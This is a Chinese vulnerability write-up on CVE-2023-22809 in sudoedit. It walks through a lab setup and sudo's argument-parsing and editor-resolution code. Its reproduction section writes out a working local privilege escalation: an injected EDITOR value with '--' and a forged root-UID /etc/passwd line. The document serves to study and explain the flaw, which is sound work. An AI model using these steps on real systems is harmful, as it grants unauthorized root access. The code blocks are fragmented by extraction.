2023-5-16 19:02
13802

## 一、前言

• 漏洞简介：Sudo中的sudoedit对处理用户提供的环境变量（如SUDO_EDITOR、VISUAL和EDITOR）中传递的额外参数存在缺陷。当用户指定的编辑器包含绕过sudoers策略的“–”参数时，拥有sudoedit访问权限的本地攻击者可通过将任意条目附加到要处理的文件列表中，最终在目标系统上实现权限提升（由普通用户到超级用户，即"root"）。
• 漏洞编号：CVE-2023-22809
• 漏洞等级：高危
• 漏洞评分：7.8分
• 影响版本：sudo 1.8.0-sudo 1.9.12p1(sudo>=1.8.0 or sudo <=1.9.12p1)
• 攻击效果：本地提权

## 二、环境搭建1234 `wget https:``/``/``www.sudo.ws``/``dist``/``sudo``-``1.9``.``12p1``.tar.gz``tar ``-``zxvf .``/``sudo``-``1.9``.``12p1``.tar.gz``cd sudo``-``1.9``.``12p1``/``.``/``configure && make && make install`sudo命令不会加载个人配置文件（或者说继承当前的环境变量）而直接运行gdb，使用-E选项将当前环境变量传递给sudo命令就能成功加载pwndbg插件

 12 `sudo ``-``E gdb ``/``usr``/``local``/``bin``/``sudo``sudo ``-``E gdb ``-``-``args ``/``usr``/``local``/``bin``/``sudo ...`## 三、漏洞检测

 1 `user ``ALL``=``(``ALL``:``ALL``) NOPASSWD: sudoedit ``/``etc``/``test`

 1 `EDITOR``=``'vim -- /path/to/file'` `sudoedit ``/``etc``/``test`

 12 `x@x``-``virtual``-``machine:~\$ openssl passwd ``-``1` `-``salt xxx ``123``\$``1``\$xxx\$jTt7t9bGmhywOtQCjcQA.``1`

 1 `xxx:\$``1``\$xxx\$jTt7t9bGmhywOtQCjcQA.``1``:``0``:``0``:root:``/``root:``/``bin``/``bash`## 四、漏洞分析

 12345678910111213 `int``main(``int` `argc, char ``*``argv[], char ``*``envp[])``{``    ``int` `nargc, status ``=` `0``;``    ``char ``*``*``nargv, ``*``*``env_add;``    ``char ``*``*``command_info ``=` `NULL, ``*``*``argv_out ``=` `NULL, ``*``*``run_envp ``=` `NULL;``    ``const char ``*` `const allowed_prognames[] ``=` `{ ``"sudo"``, ``"sudoedit"``, NULL };``    ``......``    ``submit_argv ``=` `argv;``    ``submit_envp ``=` `envp;``    ``sudo_mode ``=` `parse_args(argc, argv, &submit_optind, &nargc, &nargv,``        ``&sudo_settings, &env_add);``}`

sudo_mode是parse_args的返回值，根据参数解析相应的模式，这个值决定下面的switch语句中进入哪个分支

 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677 `int``parse_args(``int` `argc, char ``*``*``argv, ``int` `*``old_optind, ``int` `*``nargc, char ``*``*``*``nargv,``    ``struct sudo_settings ``*``*``settingsp, char ``*``*``*``env_addp)``{``    ``const char ``*``progname, ``*``short_opts ``=` `sudo_short_opts;``    ``struct option ``*``long_opts ``=` `sudo_long_opts;``    ``struct environment extra_env;``    ``int` `mode ``=` `0``;                ``/``*` `what mode ``is` `sudo to be run ``in``? ``*``/``    ``int` `flags ``=` `0``;                ``/``*` `mode flags ``*``/``    ``int` `valid_flags ``=` `DEFAULT_VALID_FLAGS;``    ``int` `ch, i;``    ``char ``*``cp;``    ``debug_decl(parse_args, SUDO_DEBUG_ARGS);` `    ``/``*` `Is someone trying something funny? ``*``/``    ``if` `(argc <``=` `0``)``        ``usage();` `    ``/``*` `The plugin API includes the program name (either sudo ``or` `sudoedit). ``*``/``    ``progname ``=` `getprogname();``    ``sudo_settings[ARG_PROGNAME].value ``=` `progname;` `    ``/``*` `First, check to see ``if` `we were invoked as ``"sudoedit"``. ``*``/``    ``if` `(strcmp(progname, ``"sudoedit"``) ``=``=` `0``) {``        ``mode ``=` `MODE_EDIT;``        ``sudo_settings[ARG_SUDOEDIT].value ``=` `"true"``;``        ``valid_flags ``=` `EDIT_VALID_FLAGS;``        ``short_opts ``=` `edit_short_opts;``        ``long_opts ``=` `edit_long_opts;``    ``}``    ``......``if` `((ch ``=` `getopt_long(argc, argv, short_opts, long_opts, NULL)) !``=` `-``1``) {``            ``switch (ch) {``            ``......``            ``case ``'E'``:``                    ``/``*``                     ``*` `Optional argument ``is` `a comma``-``separated ``list` `of``                     ``*` `environment variables to preserve.``                     ``*` `If ``not` `present, preserve everything.``                     ``*``/``                    ``if` `(optarg ``=``=` `NULL) {``                        ``sudo_settings[ARG_PRESERVE_ENVIRONMENT].value ``=` `"true"``;``                        ``SET``(flags, MODE_PRESERVE_ENV);``                    ``} ``else` `{``                        ``parse_env_list(&extra_env, optarg);``                    ``}``                    ``break``;``                ``case ``'e'``:``                    ``if` `(mode && mode !``=` `MODE_EDIT)``                        ``usage_excl();``                    ``mode ``=` `MODE_EDIT;``                    ``sudo_settings[ARG_SUDOEDIT].value ``=` `"true"``;``                    ``valid_flags ``=` `EDIT_VALID_FLAGS;``                    ``break``;``            ``......``            ``case ``'l'``:``                    ``if` `(mode) {``                        ``if` `(mode ``=``=` `MODE_LIST)``                            ``SET``(flags, MODE_LONG_LIST);``                        ``else``                            ``usage_excl();``                    ``}``                    ``mode ``=` `MODE_LIST;``                    ``valid_flags ``=` `LIST_VALID_FLAGS;``                    ``break``;``                    ``if` `(!mode) {``        ``/``*` `Defer ``-``k mode setting until we know whether it ``is` `a flag ``or` `not` `*``/``        ``if` `(sudo_settings[ARG_IGNORE_TICKET].value !``=` `NULL) {``            ``if` `(argc ``=``=` `0` `&& !ISSET(flags, MODE_SHELL|MODE_LOGIN_SHELL)) {``                ``mode ``=` `MODE_INVALIDATE;        ``/``*` `-``k by itself ``*``/``                ``sudo_settings[ARG_IGNORE_TICKET].value ``=` `NULL;``                ``valid_flags ``=` `0``;``            ``}``        ``}``        ``if` `(!mode)``            ``mode ``=` `MODE_RUN;                ``/``*` `running a command ``*``/``    ``}`

parse_args首先会检测执行程序名称的长度，如果长度大于4且后四个字母为edit，则将mode设置为MODE_EDIT，然后通过getopt_long函数解析命令行参数以及转换到“sudo_settings”结构体中，这个函数是getopt函数的一个扩展，可以处理长选项和可选参数，返回值是当前选项的字符代码；进入到switch分支，并根据选项设置相应的标志位

• l：列出当前用户可以使用 sudo 命令执行的命令和参数
• E：保留当前用户的环境变量执行sudo（通常情况下，sudo命令会重置环境变量）
• e：以管理员权限打开指定的文件进行编辑，使用sudo -e会将文件的所有权和权限更改为管理员，该命令常用于修改重要的系统配置文件，相当于sudoedit

 123456789 `switch (sudo_mode & MODE_MASK) {``......``case MODE_EDIT:``     ``case MODE_RUN:``         ``if` `(!policy_check(nargc, nargv, env_add, &command_info, &argv_out,``                 ``&run_envp))``          ``......``         ``/``*` `The close method was called by sudo_edit``/``run_command. ``*``/``         ``break``;`

 1234567891011121314 `static ``bool``policy_check(``int` `argc, char ``*` `const argv[], char ``*``env_add[],``    ``char ``*``*``command_info[], char ``*``*``run_argv[], char ``*``*``run_envp[])``{``    ``const char ``*``errstr ``=` `NULL;``    ``int` `ok;``    ``debug_decl(policy_check, SUDO_DEBUG_PCOMM);` `    ``if` `(policy_plugin.u.policy``-``>check_policy ``=``=` `NULL) {``        ``sudo_fatalx(U_(``"policy plugin %s is missing the \"check_policy\" method"``),``            ``policy_plugin.name);``    ``}``    ``......``}`123456789101112131415161718192021 `static ``int``sudoers_policy_check(``int` `argc, char ``*` `const argv[], char ``*``env_add[],``    ``char ``*``*``command_infop[], char ``*``*``argv_out[], char ``*``*``user_env_out[],``    ``const char ``*``*``errstr)``{``    ``......``    ``struct sudoers_exec_args exec_args;``    ``int` `ret;``    ``......``     ``if` `(ISSET(sudo_mode, MODE_EDIT))``        ``valid_flags ``=` `EDIT_VALID_FLAGS;``    ``else``        ``SET``(sudo_mode, MODE_RUN);``    ``......``    ``exec_args.argv ``=` `argv_out;``    ``exec_args.envp ``=` `user_env_out;``    ``exec_args.info ``=` `command_infop;` `    ``ret ``=` `sudoers_policy_main(argc, argv, ``0``, env_add, false, &exec_args);``    ``......``}`

sudoers_policy_check函数将存储命令行参数、用户环境变量和命令信息等放到exec_args结构体中，然后调用sudoers_policy_main函数

 123456789101112131415161718192021 `int``sudoers_policy_main(``int` `argc, char ``*` `const argv[], ``int` `pwflag, char ``*``env_add[],``    ``bool` `verbose, void ``*``closure)``{``    ``......``    ``validated ``=` `sudoers_lookup(snl, sudo_user.pw, &cmnd_status, pwflag);``    ``if` `(ISSET(validated, VALIDATE_ERROR)) {``        ``/``*` `The lookup function should have printed an error. ``*``/``        ``goto done;``        ``}``    ``......``     ``if` `(ISSET(sudo_mode, MODE_EDIT)) { ``/``/``拥有sudoedit权限``        ``char ``*``*``edit_argv;``        ``int` `edit_argc;``        ``const char ``*``env_editor;` `        ``free(safe_cmnd);``        ``safe_cmnd ``=` `find_editor(NewArgc ``-` `1``, NewArgv ``+` `1``, &edit_argc,``            ``&edit_argv, NULL, &env_editor);``     ``......``}`12345678910111213141516 `/``/` `plugins``/``sudoers``/``editor.c@find_editor()``char ``*``find_editor(``int` `nfiles, char ``*``*``files, ``int` `*``argc_out, char ``*``*``*``argv_out,`` ``char ``*` `const ``*``allowlist, const char ``*``*``env_editor, ``bool` `env_error)``{`` ``/``/` `[...]``     ``*``env_editor ``=` `NULL;``     ``ev[``0``] ``=` `"SUDO_EDITOR"``;``     ``ev[``1``] ``=` `"VISUAL"``;``     ``ev[``2``] ``=` `"EDITOR"``;``     ``for` `(i ``=` `0``; i < nitems(ev); i``+``+``) {``         ``char ``*``editor ``=` `getenv(ev[i]);``         ``if` `(editor !``=` `NULL && ``*``editor !``=` `'\0'``) {``                 ``*``env_editor ``=` `editor;``                 ``editor_path ``=` `resolve_editor(editor, strlen(editor), nfiles, files,``argc_out, argv_out, allowlist);`

find_editor函数首先检查是否存在SUDO_EDITOR、VISUAL、EDITOR这三个环境变量，对于每个环境变量如果存在则调用resolve_editor，resolve_editor是解析路径和命令的函数。resolve_editor

 1234567891011121314151617181920212223242526272829303132333435363738394041 `static char ``*``resolve_editor(const char ``*``ed, size_t edlen, ``int` `nfiles, char ``*` `const ``*``files,``    ``int` `*``argc_out, char ``*``*``*``argv_out, char ``*` `const ``*``allowlist)``{``    ``char ``*``*``nargv ``=` `NULL, ``*``editor ``=` `NULL, ``*``editor_path ``=` `NULL;``    ``const char ``*``tmp, ``*``cp, ``*``ep ``=` `NULL;``    ``const char ``*``edend ``=` `ed ``+` `edlen;``    ``struct stat user_editor_sb;``    ``int` `nargc;``    ``......``    ``cp ``=` `wordsplit(ed, edend, &ep);``    ``......``    ``editor ``=` `copy_arg(cp, ep ``-` `cp);``    ``......` `    ``/``*` `Count rest of arguments ``and` `allocate editor argv. ``*``/``    ``for` `(nargc ``=` `1``, tmp ``=` `ep; wordsplit(NULL, edend, &tmp) !``=` `NULL; )``        ``nargc``+``+``;``    ``if` `(nfiles !``=` `0``)``        ``nargc ``+``=` `nfiles ``+` `1``;``    ``nargv ``=` `reallocarray(NULL, nargc ``+` `1``, sizeof(char ``*``));``    ``......` `    ``/``*` `Fill ``in` `editor argv (assumes files[] ``is` `NULL``-``terminated). ``*``/``    ``nargv[``0``] ``=` `editor;``    ``editor ``=` `NULL;``    ``for` `(nargc ``=` `1``; (cp ``=` `wordsplit(NULL, edend, &ep)) !``=` `NULL; nargc``+``+``) {``        ``/``*` `Copy string, collapsing chars escaped with a backslash. ``*``/``        ``nargv[nargc] ``=` `copy_arg(cp, ep ``-` `cp);``        ``......``    ``}``    ``if` `(nfiles !``=` `0``) {``        ``nargv[nargc``+``+``] ``=` `(char ``*``)``"--"``;``        ``while` `(nfiles``-``-``)``            ``nargv[nargc``+``+``] ``=` `*``files``+``+``;``    ``}``    ``nargv[nargc] ``=` `NULL;``    ``*``argc_out ``=` `nargc;``    ``*``argv_out ``=` `nargv;``    ``......``}`